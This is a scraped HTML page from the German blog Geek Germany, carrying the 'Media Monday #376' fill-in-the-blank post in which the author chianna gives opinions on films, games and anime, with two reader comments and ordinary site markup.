class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-16108" class="post-16108 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-chianna tag-media-monday">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-376.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Media-Monday-376-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Media Monday #376			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der vom <strong><a href="http://medienjournal-blog.de/">Medienjournal</a></strong> wöchentlich ausgerichtet wird. Dabei wird ein Lückentext zur Verfügung gestellt, den wöchentlich ein anderer Redakteur von Geek Germany beantworten wird.</p>
<p><span style="text-decoration: underline;"><span style="font-size: 14pt;"><strong>Media Monday #376 wird präsentiert von chianna</strong></span></span></p>
<p><a href="https://geek-germany.de/tag/chianna/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15105" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Chianna.jpg" alt="" width="156" height="169" /></a>1. Geschichten aus anderen Epochen <strong>lese ich mitunter wirklich gern, hoffe aber auch, dass sie inhaltlich gut recherchiert sind</strong>.</p>
<p>2. Zu einem tollen Abenteuerfilm gehören für mich <strong>Humor und die passende musikalische Untermalung</strong> wie beispielsweise in <strong><em>Phantastische Tierwesen und wo sie zu finden sind</em></strong>.</p>
<p>3. Figuren- und Set-Design bei <strong><em>Persona 5</em></strong> sind einfach unvergleichlich/einmalig, schließlich <strong>gelingt es nicht jeder Fortsetzung, das Niveau der Vorgänger nicht nur zu halten, sondern noch zu übertreffen</strong>.</p>
<p><img decoding="async" loading="lazy" class="alignright size-full wp-image-13965" src="https://www.geek-germany.de/wp-content/uploads/2018/07/Die-Wunderübung.jpg" alt="" width="182" height="268" />4. <strong><em>Hyakuren no Haou to Seiyaku no Valkyria</em></strong> hat mich regelrecht das Fürchten gelehrt, denn <strong>einen so spannenden Ansatz für einen Anime derart verhunzen zu können (oder aber zu glauben, die Zuschauer schlucken alles, solange nur genug blanke Haut blitzt&#8230;) ist schon eine echte Leistung</strong> .</p>
<p>5. Spiele, die wie interaktive Filme funktionieren oder alternativ Filme, die das spezifische Flair eines Spiels nachzubilden versuchen, <strong>übersteigen zwar meine Fähigkeiten als aktiver Spieler, daber ich liebe es, danebenzusitzen, zuzuschauen und gegebenenfalls hilfreiche (?) Tipps abzugeben</strong>.</p>
<p>6. <strong><em>Avengers</em></strong> fasziniert mich allein schon von der Prämisse her, dass <strong>derart unterschiedliche Superhelden, denen in der Regel nur ein ziemlich großes Ego gemein ist, ein Team bilden sollen/können</strong>.</p>
<p>7. Zuletzt habe ich <strong><em>Die Wunderübung</em> im Kino gesehen</strong>, und das war <strong>eigentlich ein Zufall</strong>, weil <strong>der Film, den meine Freundin und ich eigentlich sehen wollten, an dem Tag gar nicht lief (Gottseidank, ich bin nicht so für Liebesdramatik auf hoher See)</strong>.</p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/dragon-quest-xi-streiter-des-schicksals-edition-der-verlorenen-zeit-unboxing/" rel="prev"><span class="meta-nav">&larr;</span> Dragon Quest XI: Streiter des Schicksals – Edition der verlorenen Zeit (Unboxing)</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-film-padmaavat-ein-koenigreich-fuer-die-liebe/" rel="next">Padmaavat – Ein Königreich für die Liebe <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-534/" title="Media Monday #534">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-534/" rel="bookmark" title="Media Monday #534">
								Media Monday #534							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2025-woche-3/" title="Anime Spring Season 2025 / Woche #3">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/04/Anime-Spring-2025-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2025-woche-3/" rel="bookmark" title="Anime Spring Season 2025 / Woche #3">
								Anime Spring Season 2025 / Woche #3							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2021-woche-5/" title="Anime Winter Season 2021 / Woche #5">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/01/Anime-Winter-Season-2021-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2021-woche-5/" rel="bookmark" title="Anime Winter Season 2021 / Woche #5">
								Anime Winter Season 2021 / Woche #5							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="595cbf751d" /><input type="hidden" name="_wp_http_referer" value="/media-monday-376/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/9eb4ca3b2698953a9b6edd0aa9b8269a?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/9eb4ca3b2698953a9b6edd0aa9b8269a?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/00889ee028fd4d20393d69888975c8d3?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/00889ee028fd4d20393d69888975c8d3?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="2">
                        <span class='wpdtc' title='2'>2</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting ">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-1321_0' class='comment byuser comment-author-voice even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.geek-germany.de/author/voice/' target='_blank' rel='noreferrer ugc'><img alt='Ayres' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-64x64.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-128x128.jpg 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
</div>
    <div id="comment-1321" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.geek-germany.de/author/voice/' rel='noreferrer ugc' target='_blank'>Ayres</a>
</div>
    
    
    
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Kommentar Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.geek-germany.de/media-monday-376/#comment-1321'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    <div class="wpd-comment-label" wpd-tooltip="Redakteur" wpd-tooltip-position="top">
    <span>Redakteur</span>
</div>
    <div class="wpd-comment-date" title="11. September 2018 17:51">
    <i class='far fa-clock' aria-hidden='true'></i>
    11. September 2018 17:51
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Ach, so groß sind die Egos der Avengers doch gar nicht 😉 Inzwischen ist die Gruppe so groß, dass für jeden irgendeine Figur dabei ist.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Antworten verbergen">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1321_0'></div><div id='wpd-comm-1322_1321' class='comment byuser comment-author-chianna bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-editor wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.geek-germany.de/author/chianna/' target='_blank' rel='noreferrer ugc'><img alt='chianna' src='https://www.geek-germany.de/wp-content/uploads/2018/07/chianna-64x64.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/07/chianna-128x128.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
</div>
    <div id="comment-1322" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.geek-germany.de/author/chianna/' rel='noreferrer ugc' target='_blank'>chianna</a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Autor" wpd-tooltip-position="top">
    <span>Autor</span>
</div>
    
    
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Kommentar Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.geek-germany.de/media-monday-376/#comment-1322'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Antwort an&nbsp;
    <a href="#comment-1321">
